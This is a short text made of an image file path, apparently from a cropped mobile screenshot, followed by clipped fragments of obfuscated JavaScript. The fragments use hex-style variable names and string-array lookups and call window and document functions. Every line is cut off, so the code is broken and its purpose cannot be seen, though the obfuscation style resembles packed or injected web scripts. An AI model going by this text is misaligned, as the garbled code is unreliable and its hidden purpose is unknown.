
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
×